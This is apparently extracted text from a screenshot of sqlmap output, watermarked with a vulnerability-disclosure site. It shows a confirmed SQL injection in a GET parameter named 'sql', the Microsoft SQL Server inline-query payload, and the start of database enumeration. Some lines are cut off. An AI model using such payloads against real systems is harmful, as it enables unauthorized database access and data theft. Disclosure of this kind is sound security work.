 GET parameter 'sql' is vulnerable. Do you want to keep testing the othe
y)? [y/N] N
sqlmap identified the following injection points with a total of 63 HTT
ests:
---
Place: GET
Parameter: sql
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: sql=(SELECT CHAR(113)+CHAR(118)+CHAR(116)+CHAR(107)+CHAR(1
CT (CASE WHEN (4674=4674) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+C
HAR(110)+CHAR(102)+CHAR(113))
---
[10:49:24] [INFO] testing Microsoft SQL Server
[10:49:26] [INFO] confirming Microsoft SQL Server
[10:49:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[10:49:42] [INFO] fetching database names
www.wooyun.org